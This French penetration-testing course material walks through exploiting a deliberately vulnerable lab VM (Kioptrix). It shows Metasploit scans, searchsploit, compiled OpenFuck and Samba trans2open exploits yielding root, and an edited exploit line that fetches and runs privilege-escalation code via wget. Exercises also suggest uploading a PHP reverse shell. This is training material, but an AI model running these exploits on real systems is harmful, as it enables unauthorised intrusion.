msf6 >

#### réponses

Si une vulnérabilité est identifiée pour le service sur le port 80, décrire son fonctionnement et ses conséquences.

Le type de vulnérabilités qui nous intéressent dans un test d'intrusion sont les vulnérabilités qui nous donnent un accès local ou remote sur la machine cible.

La vulnérabilité remote buffer overflow sempble répondre à ce point. Un Buffer overflow se produit lorsqu'un programme qui écrit des données dans une mémoire tampon surcharge la capacité de cette mémoire tampon. l'attaquant peut délibérément écraser des zones connues pour contenir du code executable et gagner accès à la machine cible (voir le guide de soutien pour plus de details.

Utiliser metasploit pour trouver la version du service disponible sur le port 139. Quel module est utilisé ?

Si nous lançons Metasploit et cherchons smb version : search smb version. Nous allons trouver le module auxiliary/scanner/smb/smb\_version qui permet de détecter le version smb installé

| #  | Name                                                     | Disclosure Date | Rank      | Check | Description                                           |
|----|----------------------------------------------------------|-----------------|-----------|-------|-------------------------------------------------------|
| 0  | exploit/multi/http/struts_code_exec_classloader          | 2014-03-06      | manual    | No    | Apache Struts ClassLoader Manipulation Remote Code Ex |
| 1  | exploit/windows/smb/ms08_067_netapi                      | 2008-10-28      | great     | Yes   | MS08-067 Microsoft Server Service Relative Path Stack |
| 2  | exploit/windows/browser/ms10_022_ie_vbscript_winhlp32    | 2010-02-26      |           | No    | MS10-022 Microsoft Internet Explorer Winhlp32.exe Msg |
|    | exploit/windows/fileformat/ms14_060_sandworm             | 2014-10-14      | excellent | No    | MS14-060 Microsoft Windows OLE Package Manager Code   |
| 4  | auxiliary/dos/windows/smb/rras_vls_null_deref            | 2006-06-14      | normal    | No    | Microsoft RRAS InterfaceAdjustVLSPointers NULL Deref  |
|    | auxiliary/dos/windows/smb/ms11_019_electbowser           |                 | normal    | No    | Microsoft Windows Browser Pool DoS                    |
| 6  | exploit/windows/smb/smb_rras_erraticgopher               | 2017-06-13      | average   | Yes   | Microsoft Windows RRAS Service MIBEntryGet Overflow   |
| 7  | auxiliary/dos/windows/smb/ms10_054_queryfs_pool_overflow |                 | normal    | No    | Microsoft Windows SRV.SYS SrvSmbQueryFsInformation P  |
| 8  | auxiliary/scanner/smb/smb_version                        |                 | normal    | No    | SMB Version Detection                                 |
| 9  | exploit/linux/samba/chain_reply                          | 2010-00-10      | good      | NO    | Samba chain_reply memory corruption (Linux x86)       |
| 10 | exploit/multi/ids/snort_dce_rpc                          | 2007-02-19      | good      | No    | Snort 2 DCE/RPC Preprocessor Buffer Overflow          |
| 11 | exploit/windows/browser/java_ws_arginject_altjvm         | 2010-04-09      | excellent | No    | Sun Java Web Start Plugin Command Line Argument Inje  |
| 12 | exploit/windows/smb/timbuktu_plughntcommand_bof          | 2009-06-25      |           | No    | Timbuktu PlughNTCommand Named Pipe Buffer Overflow    |
| 13 | exploit/windows/fileformat/ursoft_w32dasm                | 2005-01-24      | good      | No    | URSoft W32Dasm Disassembler Function Buffer Overflow  |
| 14 | exploit/windows/fileformat/vlc_ <mark>smb</mark> _uri    | 2009-06-24      |           | No    | VideoLAN Client (VLC) Win32 smb:// URI Buffer Overf   |

Interact with a module by name or index. For example info 14, use 14 or use exploit/windows/fileformat/vlc\_smb\_ur



# Étape 1 : scan et identification de vulnérabilités

#### réponses

Après avoir renseigné les informations sur l'ip du host cible, nous pouvons lancer le scanner :

#### La version smb est : Samba 2.2.1a

| <u>msf6</u> > use<br><u>msf6</u> auxili                                            | auxiliary/scanner<br>ary( <mark>scanner/smb/</mark> s                               | /smb/smb_v<br>mb_version                          | ersion<br>) > show options                                                                                                    |  |  |  |
|------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Module opti                                                                        | Module options (auxiliary/scanner/smb/smb_version):                                 |                                                   |                                                                                                    |  |  |  |
| Name                                                                               | Current Setting                                                                     | Required                                          | Description                                                                                                    |  |  |  |
| RHOSTS<br>THREADS                                                                  | 1                                                                                   | yes<br>yes                                        | The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit<br>The number of concurrent threads (max one per host) |  |  |  |
| <u>msf6</u> auxili<br>RHOSTS ⇒ 1<br><u>msf6</u> auxili                             | ary(scanner/smb/s<br>92.168.100.9<br>ary(scanner/smb/s                              |                                                   | ) > set RHOSTS 192.168.100.9<br>) > run                                                                                                    |  |  |  |
| <pre>[*] 192.168 [*] 192.168 [*] 192.168 [*] 192.168 [*] Auxilia msf6 auxili</pre> | .100.9:139 -<br>.100.9:139 -<br>.100.9: -<br>ry module executi<br>ary(scanner/smb/s | SMB Detect<br>Host cou<br>Scanned 1<br>on complet | ed (versions:) (preferred dialect:) (signatures:optional)<br>ld not be identified: Unix (Samba 2.2.1a)<br>of 1 hosts (100% complete)<br>ed<br>)>    |  |  |  |



# Étape 1 : scan et identification de vulnérabilités

réponses

Chercher une vulnérabilité pour cette version et tester les exploits disponible pour cette vulnérabilité.

#### Nous utilisons encore une fois searchsploit avec la version de smb pour chercher des vulnérabilités

| <pre>(root@kali)-[/home/kali] g searchsploit samba 2.2.1a</pre>                                                                                                    |                                                                                               |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|
| Exploit Title                                                                                                    | Path                                                                                          |
| Samba 2.2.0 < 2.2.8 (OSX) - trans2open Overflow (Metasploit)<br>Samba < 2.2.8 (Linux/BSD) - Remote Code Execution<br>Samba < 3.0.20 - Remote Heap Overflow<br>Samba < 3.6.2 (x86) - Denial of Service (PoC) | osx/remote/9924.rb<br>multiple/remote/10.c<br>linux/remote/7701.txt<br>linux_x86/dos/36741.py |
| Shellcodes: No Results                                                                                                    |                                                                                               |

Les résultats de searchsploit montrent que la version samba 2.2.1a avec la version linux est aussi vulnérable à un remote code execution.



## Étape 2 : exploitation des vulnérabilités

Réponses

Récupérer les exploits pour les vulnérabilités identifiées et tester les. Utiliser la commande **gcc exploit.c -o exploit -lcrypto** pour compiler un exploit écrit en C Après avoir tester les 3 exploits buffer overflow, l'exploit 47080.c semble fonctionner :

Récupérer une copie du code de l'exploit :

searchsploit -m unix/remote/47080.c

(root @ kali)-[/home/kali]
# searchsploit -m unix/remote/47080.c
Exploit: Apache mod\_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
URL: https://www.exploit-db.com/exploits/47080
Path: /usr/share/exploitdb/exploits/unix/remote/47080.c
File Type: C source, ASCII text</pre>

Copied to: /home/kali/47080.c

Compiler le code de l'exploit

gcc 47080.c -o exploit -lcrypto

(les erreurs n'empêchent pas la compilation)





## Étape 2 : exploitation des vulnérabilités

Réponses

L'utilisation d'un exploit doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ?

En lançant l'exploit compilé ./exploit nous avons les informations sur le fonctionnement de l'exploit. Il faut comme entrées : le code de la distribution de la machine cible, l'ip de la machine cible, le port utilisé pour https (la vulnérabilité concerne une version de ssl) et le nombre de tentatives d'exploitation.

## root@ kali)-[/home/kali] ./exploit

```
Usage: ./exploit target box [port] [-c N]
```

target - supported box eg: 0×00 box - hostname or IP address port - port for ssl connection -c open N connections. (use range 40-50 if u dont know)

#### Supported OffSet:

0×00 - Caldera OpenLinux (apache-1.3.26) 0×01 - Cobalt Sun 6.0 (apache-1.3.12) 0×02 - Cobalt Sun 6.0 (apache-1.3.20) 0×03 - Cobalt Sun x (apache-1.3.26) 0×04 - Cobalt Sun x Fixed2 (apache-1.3.26) 0×05 - Conectiva 4 (apache-1.3.6) 0×06 - Conectiva 4.1 (apache-1.3.9) 0×07 - Conectiva 6 (apache-1.3.14) 0×08 - Conectiva 7 (apache-1.3.12)



# Étape 2 : exploitation des vulnérabilités

Réponses

L'utilisation d'un exploit doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ?

En lançant l'exploit avec la commande suivante :

./exploit 0x6b 192.168.100.9 -c 40

Nous avons eu un accès à la machine cible avec l'utilisateur Apache

#### **root@ kali**)-[**/home/kali]** ./exploit 0×6b 192.168.100.9 -c 40

bash-2.05\$

\* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open \* \* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE \* \* #hackarena irc.brasnet.org \* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname \* \* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam \* \* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ \* Connection ... 40 of 40 Establishing SSL connection cipher: 0×4043808c ciphers: 0×80f8068 Ready to send shellcode Spawning shell... bash: no job control in this shell bash-2.05\$ d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo --12:22:54-- https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c ⇒ `ptrace-kmod.c' Connecting to dl.packetstormsecurity.net:443... connected! Unable to establish SSL connection. Unable to establish SSL connection. gcc: ptrace-kmod.c: No such file or directory gcc: No input files rm: cannot remove `ptrace-kmod.c': No such file or directory bash: ./exploit: No such file or directory bash-2.05\$ bash-2.05\$ whoami whoami apache



## Étape 2 : exploitation des vulnérabilités

Réponses

D'après les informations sur l'exploit utilisé, quel est le niveau de privilèges de l'accès qu'il est censé donner ?

#### D'après les informations sur l'exploit, il est censé nous donner un accès root

Est-ce que l'exploit utilisé s'est exécuté sans erreur ?

Lors de l'exécution de l'exploit, nous voyons une erreur de connexion SSL

Connecting to dl.packetstormsecurity.net:443... connected!

Unable to establish SSL connection.

Unable to establish SSL connection. gcc: ptrace-kmod.c: No such file or directory gcc: No input files rm: cannot remove `ptrace-kmod.c': No such file or directory bash: ./exploit: No such file or directory

S'il y avait une erreur, elle est due à quoi ?

L'exploit que nous avons utilisé tente de se connecter à une url dl.packetstormsecurity.net:443 pour récupérer un autre code responsable de l'élévation des privileges, mais la connexion échoue



## étape 2 : exploitation des vulnérabilités

Réponses

Proposer une solution pour éviter cette erreur et utiliser la.

Nous proposons télécharger l'exploit de l'élévation de privilèges et de l'héberger sur un serveur http en local dans notre machine Kali Linux. Ensuite, modifier le code d'exploit 47080.c pour changer l'url où il cherchera l'exploit de l'élévation de privilèges avec l'url de notre serveur http local. Récupération du code d'exploit responsable de l'élévation des privilèges sur github: wget https://raw.githubusercontent.com/piyush-saurabh/exploits/master/ptrace-kmod.c

| <pre>(root @ kali)-[/home/l<br/>wget https://raw.git<br/>2022-08-27 09:52:10<br/>Resolving raw.githubuser<br/>Connecting to raw.github<br/>HTTP request sent, await<br/>Length: 3921 (3.8K) [tex<br/>Saving to: 'ptrace-kmod.</pre> | ali]<br>hubusercontent.com/piyush-s<br>https://raw.githubusercont<br>content.com (raw.githubuser<br>usercontent.com (raw.githul<br>ing response 200 OK<br>t/plain]<br>c' | saurabh/exploits/master/ptrace-kmod.c<br>tent.com/piyush-saurabh/exploits/master<br>rcontent.com) 185.199.111.133, 185.1<br>busercontent.com) 185.199.111.133 :443 | /ptrace-kmod<br>99.110.133,<br>connected | l.c<br>185.199.108<br>I. | .133, |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------|--------------------------|-------|
| ptrace-kmod.c                                                                                                    | 100%[                                                                                                    |                                                                                                    | ⇒] 3.83K                                 | •-KB/s                   | in Øs |
| 2022-08-27 09:52:11 (14.                                                                                                    | 1 MB/s) - 'ptrace-kmod.c' :                                                                                                    | saved [3921/3921]                                                                                                    |                                          |                          |       |

Lancement d'un serveur http local hébergement le code ptrace-kmod.c

(root@ kali)-[/home/kali]
 python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...



# Étape 2 : exploitation des vulnérabilités

Réponses

Modification de la partie du script original pour utiliser notre serveur http local

| #define COMMAND1 "TERM=xterm                                                     | export TERM=xterm; exec bash -i\n"                                                                                          |  |
|----------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| <pre>#define COMMAND2 "unset HIST<br/>usr/bin; rm ptrace-kmod.c;</pre>           | ILE; cd /tmp; wget http:// <mark>192.168.100.7:8080</mark> /ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B<br>'exploit; \n" |  |
| <pre>long getip(char *hostname) {     struct hostent *he;     long ipaddr;</pre> |                                                                                                    |  |

Il faut recompiler le code d'exploit 47080.c après sa modification : gcc 47080.c -o exploit -lcrypto



## Étape 2 : exploitation des vulnérabilités

Réponses

Maintenant nous lançons l'exploit comme auparavant et nous devons avoir un accès root sur la machine :

#### /exploit 0×6b 192.168.100.9 -c 40 \* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open \* \* by SPABAM with code of Spabam - LSD-pl - SolarEclipse - CORE \* \* #hackarena irc.brasnet.org \* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname \* \* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam \* \* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ \* Connection ... 40 of 40 Establishing SSL connection cipher: 0×4043808c ciphers: 0×80f8068 Ready to send shellcode Spawning shell... bash: no job control in this shell bash-2.05\$ ; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c; ./exploit; -kmod.c --14:00:03-- http://192.168.100.7:8080/ptrace-kmod.c ⇒ `ptrace-kmod.c' Connecting to 192.168.100.7:8080 ... connected! HTTP request sent, awaiting response ... 200 OK Length: 3,921 [text/x-csrc] 100% ໖ 3.74 MB/s 0K ... 14:00:03 (3.74 MB/s) - `ptrace-kmod.c' saved [3921/3921] /usr/bin/ld: cannot open output file exploit: Permission denied collect2: ld returned 1 exit status gcc: file path prefix `/usr/bin' never used whoami root t💀 kali)-[/home/kali] python3 -m http.server 8080

Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...

•

li)-[/home/kali]

192.168.100.9 - - [27/Aug/2022 10:00:05] "GET /ptrace-kmod.c HTTP/1.0" 200 -



# Étape 2 : exploitation des vulnérabilités

Réponses

L'utilisation d'un exploit d'une vulnérabilité d'un autre service que http doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ?

Nous pouvons aussi exploiter la vulnérabilité découverte sur le service smb avec l'exploit 10.c que nous copions et compilons.

| (root kali)<br>searchsploit<br>Exploit: Samba<br>URL: https<br>Path: /usr | <pre>[/home/kali] t -m multiple/remote/10.c a &lt; 2.2.8 (Linux/BSD) - Remote Code Execution s://www.exploit-db.com/exploits/10 /share/exploitdb/exploits/multiple/remote/10.c</pre> |
|---------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Type: C sou                                                          | irce, ASCII text                                                                                                    |
| Copied to: /home                                                          | /kali/10.c                                                                                                    |
| [ <b>root⊕ kali</b> )-<br><b>gcc <u>10.c</u> -0</b>                       | <b>[/home/kali]</b><br>exploit-smb                                                                                                    |



# Étape 2 : exploitation des vulnérabilités

#### Réponses

En lançant l'exploit nous avons les informations des entrées attendues pour son fonctionnement. Nous lançons ensuite l'exploit en précisant le code 0 pour linux et l'ip de la machine cible :

| <pre>(root@ kali)-[/home/kali]</pre>                                                                                                    |              |
|----------------------------------------------------------------------------------------------------|--------------|
| + Bruteforce mode. (Linux)<br>+ Host is running samba.<br>+ Worked!                                                                                                    |              |
| <pre>*** JE MOET JE MUIL HOUWE<br/>Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001<br/>uid=0(root) gid=0(root) groups=99(nobody)<br/>whoami<br/>root</pre> | i686 unknown |

Nous avons alors directement un accès root à la machine !



# ACTIVITÉ 2

# **REALISER UN TEST D'INTRUSION 2**

# **Compétences visées :**

- Scanner des ports des services avec nmap
- Analyser les résultats des scans et identifier les vulnérabilités
- Connaître les méthodes d'exploitation

# **Recommandations clés :**

- Le processus de test d'intrusion n'est pas un processus linéaire C'est un processus avec beaucoup d'essais et d'échecs
- Apprendre le fonctionnement de chaque service rencontré





# **CONSIGNES**

# 1. Pour le formateur :

- Il n'y pas une seule solution possible à chaque question
- Il faut orienter les apprenants en cas de blocage et donner des indices.
- Les réponses ne doivent être présentes qu'à la fin du temps prévu pour chaque activité

# 2. Pour l'apprenant :

- L'intérêt de chaque activité est le processus de test d'intrusion et les techniques utilisées et pas forcément le résultat final
- Pour chaque question, se rappeler des étapes précédentes et de ce qui a été fait avant
- Prendre des notes durant l'activités

# 3. Conditions de réalisation :

- La VM Kali linux installée et à jour
- La VM vulnérable à télécharger sur le lien suivant : <u>https://drive.google.com/file/d/1Tr6fGvRDPYIxVJN49z9nSbooHJ-</u> <u>2rpGj/view?usp=sharing</u>
- Les 2 VM doivent être sur le même réseau NAT

# 4. Critères de réussite :

- Connaissance aisée des méthodes d'exploitation
- Exploitation maitrisée des vulnérabilités identifiées



# Étape 1 : scan et identification de vulnérabilités

#### **Exercices**

 $\mathbf{m}$ 

PARTIE

1. Quelle est l'ip de la machine cible ? (il est possible que la machine ne récupère pas d'IP automatique, dans ce cas, authentifier vous à la machine cible avec root/tcm et exécuter la commande dhclient

| root@academy:~# dhclient                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| root@academy:∼# ip a                                                                                                    |
| 1: lo: <loopback,up,lower_up> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000</loopback,up,lower_up>                   |
| link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00                                                                                |
| inet 127.0.0.1/8 scope host lo                                                                                                    |
| valid_lft forever preferred_lft forever                                                                                              |
| inet6 ::1/128 scope host                                                                                                    |
| valid_lft forever preferred_lft forever                                                                                              |
| 2: enpOs3: <broadcast,multicast,up,lower_up> mtu 1500 qdisc pfifo_fast state UP group default qlen</broadcast,multicast,up,lower_up> |
| 000                                                                                                    |
| link/ether 08:00:27:88:1d:1b brd ff:ff:ff:ff:ff                                                                                      |
| inet 192.168.100.12/24 brd 192.168.100.255 scope global dynamic enp0s3                                                               |
| valid_lft 594sec preferred_lft 594sec                                                                                                |
| inet 192.168.100.11/24 brd 192.168.100.255 scope global secondary dynamic enpOs3                                                     |
| valid_lft 600sec preferred_lft 600sec                                                                                                |
| inet6 fe80::a00:27ff:fe88:1d1b/64 scope link                                                                                         |
| valid_lft forever preferred_lft forever                                                                                              |
| root@academy:~# _                                                                                                    |

- 2. Combien de ports TCP sont ouverts ?
- 3. Quel service/version correspond à chaque port ? (seulement les ports avant 1024)
- 4. Pour chaque service/version chercher s'il y a une vulnérabilité correspondante
- 5. Enumérer le service disponible sur le port 80. Qu'est ce que vous recommandez au propriétaire du serveur.
- 6. Enumérer les autres services
- 7. Si l'énumération est bien réalisée, cela permettra de trouver un hash de mot de passe pour l'utilisateur Rum Ham. Récupérer le hash



# Étape 2 : exploitation des vulnérabilités

Exercices

- 1. Si l'énumération est bien réalisée, cela permettra de trouver un hash de mot de passe pour l'utilisateur Rum Ham. Récupérer le hash.
- 2. Cracker le hash en utilisant : hash-identifier et hashcat (si vous avez un bon pc. Utiliser crackstation.net sinon) . Récupérer le mot de passe.
- 3. Si l'énumération est bien réalisée, cela permettra à trouver un sous-répertoire intéressant.
- 4. Utiliser toutes les informations trouvées pour avoir accès à l'app sur le service du port 80.
- 5. Après avois accès à l'app, énumérer l'application afin de comprendre ses fonctionnalités. S'agit-il d'un Framework connu ? Est-il possible de trouver d'autres sousrépertoires ? Est-il possible d'uploader des fichiers ?
- 6. L'utilisation d'une fonctionnalité mal sécurisée doit vous permettre d'avoir accès à la machine cible. Avec quel utilisateur ? Indice : la fonctionnalité d'uploader des images peut être utilisée pour d'autres types de fichier, comme un reverse shell en php (https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php).



# Étape 3 : élévation des privilèges

Exercices

- 1. Utiliser l'outil linpeas.sh pour énumérer les possibilités d'élever les privilèges de l'utilisateur et noter les éléments importants (username/passwords, crons....).
- 2. Utiliser les informations trouvées pour avoir accès à la machine avec un autre utilisateur.
- 3. Utiliser encore l'outil linpeas.sh pour énumérer les possibilités d'élever les privilèges de l'utilisateur et noter les éléments importants (username/passwords, crons....).
- 4. Proposer une méthode pour exploiter une configuration non sécurisée pour avoir un accès root.

